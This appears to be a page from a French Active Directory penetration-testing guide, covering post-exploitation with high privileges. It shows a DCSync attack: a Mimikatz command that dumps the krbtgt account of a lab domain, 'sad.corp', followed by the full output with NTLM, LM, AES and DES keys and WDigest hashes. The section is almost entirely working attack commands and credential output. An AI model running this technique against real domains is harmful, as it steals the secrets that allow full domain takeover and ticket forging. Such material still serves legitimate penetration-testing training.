 4. APRES EXPLOITATION AVEC HIGHT PRIVILEGE
A. DCSYNC
Méthode 1 : Windows
Dans Windows, nous allons utiliser Mimikatz :
#in mimikatz
lsadump::dcsync /user:sad\krbtgt
mimikatz # lsadump::dcsync /user:sad\krbtgt
[DC] 'sad.corp' will be the domain
[DC] 'DC-PARENT.sad.corp' will be the DC server
[DC] 'sad\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 19/12/2022 16:47:20
Object Security ID : S-1-5-21-3834784923-4241337562-1443717089-502
Object Relative ID : 502
Credentials:
Hash NTLM: 765b7b3f8aa814142f552b7c7e811a2c
ntlm- 0: 765b7b3f8aa814142f552b7c7e811a2c
lm - 0: c997c162f1a6a398d790d23935fa140e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : a0e29feb6c0cca5b9361aa63de639f7b
* Primary:Kerberos-Newer-Keys *
Default Salt : SAD.CORPkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 3467f4d4bc36fe10ef9d01365c8c616483580fd6f00357c6018d5d558696596d
aes128_hmac (4096) : bfadf9c6e7556dc1021717f0914c25fe
des_cbc_md5 (4096) : a4ab1315e02cba2c
* Primary:Kerberos *
Default Salt : SAD.CORPkrbtgt
Credentials
des_cbc_md5 : a4ab1315e02cba2c
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 0f88edabac4e5264ad5ecb42b8374f5a
02 a456cbbe0c2636a345445deaad3a5433
03 e3125bd488683e70e06fb2666b65f62c
04 0f88edabac4e5264ad5ecb42b8374f5a
05 a456cbbe0c2636a345445deaad3a5433
06 889cda2be2a1b73160cb07602dbd9ee2
07 0f88edabac4e5264ad5ecb42b8374f5a
08 66f946ffbc8481553b2f20372e865489
09 66f946ffbc8481553b2f20372e865489